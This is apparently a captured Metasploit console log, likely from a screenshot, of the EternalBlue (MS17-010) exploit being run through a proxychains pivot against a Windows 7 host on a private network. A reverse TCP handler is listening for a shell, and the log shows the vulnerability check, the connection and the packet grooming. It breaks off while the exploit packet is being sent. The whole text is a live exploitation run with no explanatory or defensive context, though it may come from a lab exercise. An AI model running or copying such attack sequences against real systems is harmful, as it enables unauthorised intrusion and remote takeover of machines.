 [proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[*] Started reverse TCP handler on 192.168.111.146:4444
[*] 192.168.193.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[proxychains] Strict chain ... 127.0.0.1:11451 ... 192.168.193.134:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:11451 ... 192.168.193.134:135 ... OK
[+] 192.168.193.134:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.193.134:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.193.134:445 - The target is vulnerable.
[*] 192.168.193.134:445 - Connecting to target for exploitation.
[proxychains] Strict chain ... 127.0.0.1:11451 ... 192.168.193.134:445 ... OK
[+] 192.168.193.134:445 - Connection established for exploitation.
[+] 192.168.193.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.193.134:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.193.134:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.193.134:445 - 0x00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.193.134:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.193.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.193.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.193.134:445 - Sending all but last fragment of exploit packet